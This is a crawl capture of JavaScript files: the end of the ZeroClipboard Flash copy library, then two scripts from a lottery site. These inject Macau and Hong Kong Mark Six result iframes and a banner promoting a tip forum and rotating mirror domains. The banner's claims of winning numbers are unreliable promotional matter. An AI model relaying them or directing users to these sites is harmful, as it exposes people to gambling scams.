		}
	},
	register: function(c, d) {
		this.clients[c] = d
	},
	getDOMObjectPosition: function(f, e) {
		var d = {
			left: 0,
			top: 0,
			width: f.width ? f.width: f.offsetWidth,
			height: f.height ? f.height: f.offsetHeight
		};
		if (f && (f != e)) {
			d.left += f.offsetLeft;
			d.top += f.offsetTop
		}
		return d
	},
	Client: function(b) {
		this.handlers = {};
		this.id = ZeroClipboard.nextId++;
		this.movieId = "ZeroClipboardMovie_" + this.id;
		ZeroClipboard.register(this.id, this);
		if (b) {
			this.glue(b)
		}
	}
};
ZeroClipboard.Client.prototype = {
	id: 0,
	ready: false,
	movie: null,
	clipText: "",
	handCursorEnabled: true,
	cssEffects: true,
	handlers: null,
	glue: function(k, g, j) {
		this.domElement = ZeroClipboard.$(k);
		var i = 99;
		if (this.domElement.style.zIndex) {
			i = parseInt(this.domElement.style.zIndex, 10) + 1
		}
		if (typeof(g) == "string") {
			g = ZeroClipboard.$(g)
		} else {
			if (typeof(g) == "undefined") {
				g = document.getElementsByTagName("body")[0]
			}
		}
		var l = ZeroClipboard.getDOMObjectPosition(this.domElement, g);
		this.div = document.createElement("div");
		this.div.className = "zclip";
		this.div.id = "zclip-" + this.movieId;
		$(this.domElement).data("zclipId", "zclip-" + this.movieId);
		var h = this.div.style;
		h.position = "absolute";
		h.left = "" + l.left + "px";
		h.top = "" + l.top + "px";
		h.width = "" + l.width + "px";
		h.height = "" + l.height + "px";
		h.zIndex = i;
		if (typeof(j) == "object") {
			for (addedStyle in j) {
				h[addedStyle] = j[addedStyle]
			}
		}
		g.appendChild(this.div);
		this.div.innerHTML = this.getHTML(l.width, l.height)
	},
	getHTML: function(i, g) {
		var j = "";
		var f = "id=" + this.id + "&width=" + i + "&height=" + g;
		if (navigator.userAgent.match(/MSIE/)) {
			var h = location.href.match(/^https/i) ? "https://": "http://";
			j += '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="' + h + 'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="' + i + '" height="' + g + '" id="' + this.movieId + '" align="middle"><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="false" /><param name="movie" value="' + ZeroClipboard.moviePath + '" /><param name="loop" value="false" /><param name="menu" value="false" /><param name="quality" value="best" /><param name="bgcolor" value="#ffffff" /><param name="flashvars" value="' + f + '"/><param name="wmode" value="transparent"/></object>'
		} else {
			j += '<embed id="' + this.movieId + '" src="' + ZeroClipboard.moviePath + '" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="' + i + '" height="' + g + '" name="' + this.movieId + '" align="middle" allowScriptAccess="always" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="' + f + '" wmode="transparent" />'
		}
		return j
	},
	hide: function() {
		if (this.div) {
			this.div.style.left = "-2000px"
		}
	},
	show: function() {
		this.reposition()
	},
	destroy: function() {
		if (this.domElement && this.div) {
			this.hide();
			this.div.innerHTML = "";
			var d = document.getElementsByTagName("body")[0];
			try {
				d.removeChild(this.div)
			} catch(c) {}
			this.domElement = null;
			this.div = null
		}
	},
	reposition: function(f) {
		if (f) {
			this.domElement = ZeroClipboard.$(f);
			if (!this.domElement) {
				this.hide()
			}
		}
		if (this.domElement && this.div) {
			var d = ZeroClipboard.getDOMObjectPosition(this.domElement);
			var e = this.div.style;
			e.left = "" + d.left + "px";
			e.top = "" + d.top + "px"
		}
	},
	setText: function(b) {
		this.clipText = b;
		if (this.ready) {
			this.movie.setText(b)
		}
	},
	addEventListener: function(d, c) {
		d = d.toString().toLowerCase().replace(/^on/, "");
		if (!this.handlers[d]) {
			this.handlers[d] = []
		}
		this.handlers[d].push(c)
	},
	setHandCursor: function(b) {
		this.handCursorEnabled = b;
		if (this.ready) {
			this.movie.setHandCursor(b)
		}
	},
	setCSSEffects: function(b) {
		this.cssEffects = !!b
	},
	receiveEvent: function(m, l) {
		m = m.toString().toLowerCase().replace(/^on/, "");
		switch (m) {
		case "load":
			this.movie = document.getElementById(this.movieId);
			if (!this.movie) {
				var n = this;
				setTimeout(function() {
					n.receiveEvent("load", null)
				},
				1);
				return
			}
			if (!this.ready && navigator.userAgent.match(/Firefox/) && navigator.userAgent.match(/Windows/)) {
				var n = this;
				setTimeout(function() {
					n.receiveEvent("load", null)
				},
				100);
				this.ready = true;
				return
			}
			this.ready = true;
			try {
				this.movie.setText(this.clipText)
			} catch(j) {}
			try {
				this.movie.setHandCursor(this.handCursorEnabled)
			} catch(j) {}
			break;
		case "mouseover":
			if (this.domElement && this.cssEffects) {
				this.domElement.addClass("hover");
				if (this.recoverActive) {
					this.domElement.addClass("active")
				}
			}
			break;
		case "mouseout":
			if (this.domElement && this.cssEffects) {
				this.recoverActive = false;
				if (this.domElement.hasClass("active")) {
					this.domElement.removeClass("active");
					this.recoverActive = true
				}
				this.domElement.removeClass("hover")
			}
			break;
		case "mousedown":
			if (this.domElement && this.cssEffects) {
				this.domElement.addClass("active")
			}
			break;
		case "mouseup":
			if (this.domElement && this.cssEffects) {
				this.domElement.removeClass("active");
				this.recoverActive = false
			}
			break
		}
		if (this.handlers[m]) {
			for (var e = 0,
			i = this.handlers[m].length; e < i; e++) {
				var k = this.handlers[m][e];
				if (typeof(k) == "function") {
					k(this, l)
				} else {
					if ((typeof(k) == "object") && (k.length == 2)) {
						k[0][k[1]](this, l)
					} else {
						if (typeof(k) == "string") {
							window[k](this, l)
						}
					}
				}
			}
		}
	}
};
$(function() {
	$("#clipinner1").zclip({
		path: "js/ZeroClipboard.swf",
		copy: function() {
			return $("#shareInfo").val()
		}
	})
});


--- FILE ---
content_type: application/javascript
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/tu1/amkj.js
body_size: 1430
content:
document.write(`
<style type="text/css">
	.KJ-TabBox ul,.KJ-TabBox li{margin:0;list-style:none;padding:0;border:0;}
	.KJ-TabBox li{display:inline-block;border:1px solid darkgrey;padding:5px;border-bottom:0;color:darkgrey;cursor:pointer;}
	.KJ-TabBox li{border-left:none;}
	.KJ-TabBox li:first-child{border-left:solid 1px;}
	.KJ-TabBox li.cur{color:limegreen;font-weight:bold;background-color:white;cursor:default;border-color:limegreen;border-left:solid 1px;border-right:solid 1px;}
	.KJ-TabBox div{border-top:1px solid gainsboro;margin-top:-1px;display:none;}
	.KJ-TabBox div.cur{display:block!important;border-color:limegreen;}
	.KJ-TabBox .KJ-IFRAME{background:white;}
</style>
	<div class="KJ-TabBox">
		<ul><li data-opt="{'color':'limegreen','url':'https://www.95818.bet/kj/am/e/','height':170}">
			澳门六合彩
			</li><li data-opt="{'color':'crimson','url':'https://www.95818.bet/kj/xg/f/','height':173}">
			香港六合彩
		</li></ul>
		<div></div>
		<div></div>
		<div></div>
		<div></div>
	</div>
`);
var KJTB ={
	$(str){return document.querySelector(str);},
	init(str){
		var that = this;
		var dom = this.$(str);
		dom.addEventListener("click",function(e){
			var el = e.target;
			if(el.tagName != "LI"||el.className=="cur")return;
			var ind = that.index(el);
			var nodes = dom.querySelectorAll("li");
			for(var item of nodes){
				item.removeAttribute("style");
				item.removeAttribute("class");
			}
			el.className="cur";
			nodes = dom.querySelectorAll("div");
			for(var item of nodes){
				if(item.getAttribute("class")=="cur") that.leave(item);
				item.removeAttribute("style");
				item.removeAttribute("class");
			}					
			var node = that.getEl(dom,ind,"DIV");
			node.className="cur";
			that.cur(dom,el,node);
		});
		var node = that.getEl(dom.querySelector("UL"),0,"LI");
		node.click();
		[[document,"DOMContentLoaded"],[window,"resize"]].forEach((item,index,self)=>{
			var removeEl=(id)=>{
				try{
					var ifr = document.getElementById(id);
					ifr.parentNode.removeChild(ifr);
				}catch(e){}
			};
			var insert = (id,str)=>{
				var dom = document.createElement("style");
				dom.id = id;
				dom.innerHTML = str;
				document.head.appendChild(dom);			
			}
			item[0].addEventListener(item[1],function(){
				removeEl("kj-iframe-css");
				var w = window.screen.availWidth;
				if(w<=650 && w>500){
					insert("kj-iframe-css",".KJ-IFRAME{height:180px;}");
				}else if(w<=500 && w>450){
					insert("kj-iframe-css",".KJ-IFRAME{height:180px;}");
				}else if(w<=450 && w>350){
					insert("kj-iframe-css",".KJ-IFRAME{height:200px;}");
				}else if(w<=350){
					insert("kj-iframe-css",".KJ-IFRAME{height:200px;}");
				}
			},false);
		});
	},
	cur(dom,el,node){
		var that = this;
		var data = el.getAttribute('data-opt');
		data = JSON.parse(data.replace(/'/g,"\""));
		el.style.color = data["color"];
		el.style.borderColor = data["color"];
		node.style.borderColor = data["color"];

		var tid = node.getAttribute("_tid");
		if(tid){
			clearTimeout(parseInt(tid));
			node.removeAttribute("_tid");
			return;
		}
		node.innerHTML = `
			<iframe class="KJ-IFRAME" src="${data["url"]}" width="100%" height="${data["height"]}" frameborder="0" scrolling="no"></iframe>
		`;
	},
	leave(item){
		var that = this;
		function remove(el){
			this.id = setTimeout(()=>{								
						if(!el.getAttribute("_tid")) return;
						el.removeAttribute("_tid");
						el.innerHTML="";
					},1000*10);
			el.setAttribute("_tid",this.id);
		}
		new remove(item);
	},
	index(el,tag){
		var node = el.parentNode.childNodes;
		var index = -1;
		for(var item of node){
			(tag) ? (tag==item.tagName) && index++ : index++;
			if (item===el) return index;
		}
		return index;
	},
	getEl(el,index,tag){
		var i = -1;
		for(var item of el.childNodes){
			(tag) ? (tag==item.tagName) && i++ : i++;
			if(index==i) return item;
		}
	}
};
KJTB.init(".KJ-TabBox");

--- FILE ---
content_type: application/javascript
request_url: https://rrrrr-srsx-wwww.chengchuncaomushen.xn--5tzm5g:3328/tu1/dh.js
body_size: 864
content:
document.writeln("<html>");
document.writeln(" <head>");
document.writeln("  <meta http-equiv=\'Content-Type\' content=\'text/html; charset=utf-8\' /> ");
document.writeln(" </head>");
document.writeln(" <body>");
document.writeln(" ");
document.writeln("  <table border=\'1\' width=\'960\' cellspacing=\'0\' cellpadding=\'0\' style=\'border-collapse: collapse\' bordercolor=\'#008080\' id=\'table400914045\'>");
document.writeln("   <tbody>");
document.writeln("   <tr>");
document.writeln("   <td align=\'center\' bgcolor=\'#FFFFCC\'><font color=\'#FF0000\' face=\'微软雅黑\' style=\'font-size: 45pt; font-weight: 700\'><a target=\'_blank\' href=\'https://aamm001.qazsdfs.com/ly/id1386.htm\' style=\'text-decoration: none\'><font style=\'font-size: 45pt\'><img style=\'position:relative;top:-4px;vertical-align:middle;\' src=\'../tu1/shou.gif\' width=\'100\' height=\'50\'></font></a></font><a target=\'_blank\' style=\'text-decoration: none\' href=\'https://aamm001.qazsdfs.com/ly/id1386.htm\'><font color=\'#800000\' style=\'font-size: 40pt; font-weight: 700\' face=\'微软雅黑\'>我靠(本期3码中)快来查看</font></a></td>");
document.writeln("   </tr>");
document.writeln("   <tr>");
document.writeln("   <td align=\'center\' bgcolor=\'#FFFFCC\'><font color=\'#FF0000\' face=\'微软雅黑\' style=\'font-size: 45pt; font-weight: 700\'><a target=\'_blank\' href=\'https://chenlong-602.yuankanshanyouse.xn--5tzm5g:8082/#838322\' style=\'text-decoration: none\'><font style=\'font-size: 45pt\'><img style=\'position:relative;top:-4px;vertical-align:middle;\' src=\'../tu1/shou.gif\' width=\'100\' height=\'50\'></font></a></font><a target=\'_blank\' href=\'https://chenlong-602.yuankanshanyouse.xn--5tzm5g:8082/#838322\' style=\'text-decoration: none\'><font color=\'#800000\' style=\'font-size: 40pt; font-weight: 700\' face=\'微软雅黑\'>点击进入本站特码主论坛</font></a></td>");
document.writeln("   </tr>");
document.writeln("   </tbody>");
document.writeln("  </table>");
document.writeln("  ");
document.writeln("  <table border=\'1\' width=\'960\' cellspacing=\'0\' cellpadding=\'0\' style=\'border-collapse: collapse\' bordercolor=\'#008080\' id=\'table400914045\'>");
document.writeln("   <tbody>");
document.writeln("    <tr class=\'firstRow\'>");
document.writeln("     <td align=\'center\' bgcolor=\'#000000\' height=\'100%\' width=\'13%\' rowspan=\'3\'> <span style=\'font-family:微软雅黑;font-weight: 700;color:#FF0000\'> <font style=\'font-size: 45pt\'>");
document.writeln("		特别<br />通知</font></span> </td> ");
document.writeln("     <td align=\'center\' bgcolor=\'#FF0000\' height=\'50\'> <span style=\'font-weight:700;font-family:微软雅黑; color:#FFFFFF\'> <font style=\'font-size: 45pt\'>");
document.writeln("		旧网址不再使用,即时起</font></span> </td> ");
document.writeln("    </tr>");
document.writeln("    <tr class=\'firstRow\'>");
document.writeln("     <td align=\'center\' bgcolor=\'#00FF00\' height=\'33\'> <span style=\'font-weight:700;font-family:微软雅黑; color:#FF0000\'> <font style=\'font-size: 45pt\'><img style=\'position:relative;top:-4px;vertical-align:middle;\' src=\'../tu1/ffz.gif\' width=\'40\' height=\'40\' /></font></span><span style=\'font-weight:700;font-family:微软雅黑\'><font style=\'font-size: 45pt\'>启用新网址:</font><span style=\'color:#FF0000\'><font style=\'font-size: 45pt\'>838399.com</font></span></span><font style=\'font-size: 45pt\'> </font> </td> ");
document.writeln("    </tr>");
document.writeln("    <tr class=\'firstRow\'>");
document.writeln("     <td align=\'center\' bgcolor=\'#00FF00\' height=\'33\'> <span style=\'font-weight:700;font-family:微软雅黑; color:#FF0000\'> <font style=\'font-size: 45pt\'><img style=\'position:relative;top:-4px;vertical-align:middle;\' src=\'../tu1/ffz.gif\' width=\'40\' height=\'40\' /></font></span><span style=\'font-weight:700;font-family:微软雅黑\'><font style=\'font-size: 45pt\'>启用新网址:</font><span style=\'color:#FF0000\'><font style=\'font-size: 45pt\'>838300.com</font></span></span><font style=\'font-size: 45pt\' color=\'#FF0000\'> </font> </td> ");
document.writeln("    </tr>");
document.writeln("   </tbody>");
document.writeln("  </table> ");
document.writeln("  <table border=\'1\' width=\'960\' cellspacing=\'0\' cellpadding=\'0\' style=\'border-collapse: collapse\' bordercolor=\'#008080\' id=\'table400914045\'>");
document.writeln("   <tbody>");
document.writeln("    <tr class=\'firstRow\'>");
document.writeln("     <td align=\'center\' bgcolor=\'#000000\' width=\'13%\' rowspan=\'2\'> <span style=\'font-family:微软雅黑;font-weight: 700;color:#FF0000\'> <font style=\'font-size: 45pt\'>");
document.writeln("		导航<br />网址</font></span><font style=\'font-size: 45pt\'> </font> </td> ");
document.writeln("     <td align=\'center\' bgcolor=\'#FFFF00\' height=\'33\'> <span style=\'font-weight:700;font-family:微软雅黑\'> <font style=\'font-size: 45pt\'><img style=\'position:relative;top:-4px;vertical-align:middle;\' src=\'../tu1/ffz.gif\' width=\'40\' height=\'40\' />备用导航网:</font></span><span style=\'color:#FF0000;font-weight:700; font-family:微软雅黑\'><font style=\'font-size: 45pt\'>252627.com</font></span><font style=\'font-size: 45pt\'> </font> </td> ");
document.writeln("    </tr>");
document.writeln("    <tr class=\'firstRow\'>");
document.writeln("     <td align=\'center\' bgcolor=\'#FFFF00\' height=\'33\'> <span style=\'font-weight:700;font-family:微软雅黑\'> <font style=\'font-size: 45pt\'><img style=\'position:relative;top:-4px;vertical-align:middle;\' src=\'../tu1/ffz.gif\' width=\'40\' height=\'40\' />备用导航网:</font></span><span style=\'color:#FF0000;font-weight:700; font-family:微软雅黑\'><font style=\'font-size: 45pt\'>252627.com</font></span><font style=\'font-size: 45pt\'> </font> </td> ");
document.writeln("    </tr>");
document.writeln("   </tbody>");
document.writeln("  </table>");
document.writeln(" </body>");
document.writeln("</html>");
document.writeln("");